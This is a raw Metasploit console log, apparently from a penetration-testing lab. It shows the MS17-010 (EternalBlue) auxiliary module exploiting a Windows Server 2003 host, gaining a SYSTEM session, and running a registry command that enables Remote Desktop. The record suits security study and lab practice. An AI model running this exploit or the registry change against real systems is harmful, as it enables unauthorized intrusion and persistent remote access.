 msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d88fd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\control\Terminal" "Server /v fDenyTSConnections /t REG_D
WORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed